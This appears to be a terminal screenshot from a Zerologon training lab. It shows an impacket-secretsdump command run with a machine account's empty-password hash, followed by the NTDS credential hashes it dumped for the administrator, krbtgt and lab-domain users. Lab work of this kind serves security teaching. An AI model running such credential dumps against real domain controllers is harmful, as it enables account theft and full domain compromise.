 POD60-Kali
Actions
1 2 3 4
13:03
kali@kali: ~/zerologon
File Actions Edit View Help
┌──(kali㉿kali)-[~/zerologon]
└─$ impacket-secretsdump -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'lab60/POD60-WS2016$@10.0.60
.5'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2796e4f1fda82029f2f3123aaf65d0ab:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab60.com\Alex:1103:aad3b435b51404eeaad3b435b51404ee:26315a1202e89184e083f804fb569941:::
lab60.com\Gleb:1104:aad3b435b51404eeaad3b435b51404ee:1b716ca85c3cc78be5489289870d326d:::
lab60.com\Petr:1105:aad3b435b51404eeaad3b435b51404ee:120943a1101014ab6c2c035b079f6e6d:::
lab60.com\Anton:1106:aad3b435b51404eeaad3b435b51404ee:26315a1202e89184e083f804fb569941:::
lab60.com\Igor:1107:aad3b435b51404eeaad3b435b51404ee:72599e555065d7eb37f0e332a4a4ee0a:::
lab60.com\Vasya:1108:aad3b435b51404eeaad3b435b51404ee:24219f38a1ed598301705dd507870c06:::
lab60.com\Pavel:1109:aad3b435b51404eeaad3b435b51404ee:120943a1101014ab6c2c035b079f6e6d:::
lab60.com\Boris:1110:aad3b435b51404eeaad3b435b51404ee:67ab878aeb5fd1f866c020dda1ff7acf:::
lab60.com\Lida:1111:aad3b435b51404eeaad3b435b51404ee:d7674f15fa8ddeb8400a8ff898c9aa14:::
lab60.com\Sveta:1112:aad3b435b51404eeaad3b435b51404ee:772de635d207ecf3bca98aa9b3e5c7d8:::
lab60.com\Nata:1113:aad3b435b51404eeaad3b435b51404ee:0eeae5bd9e881077e7bb5ce90f9637a4:::
lab60.com\Yana:1114:aad3b435b51404eeaad3b435b51404ee:2099abf33c5f82ea7e40a8aa8718ea7c:::
lab60.com\Maria:1115:aad3b435b51404eeaad3b435b51404ee:56f11974ee5d612f8cca7f917edce874:::
lab60.com\Ada:1116:aad3b435b51404eeaad3b435b51404ee:26315a1202e89184e083f804fb569941:::
lab60.com\Roza:1117:aad3b435b51404eeaad3b435b51404ee:e6421b89f2b0418683010801655d7c79:::
lab60.com\Olga:1118:aad3b435b51404eeaad3b435b51404ee:ba4268d0fc89c686093c3946c359f1b4:::
lab60.com\ADMPetr:1129:aad3b435b51404eeaad3b435b51404ee:05df2fd1109e3d3b60f110965f6af128:::
lab60.com\ADMIgor:1130:aad3b435b51404eeaad3b435b51404ee:05df2fd1109e3d3b60f110965f6af128:::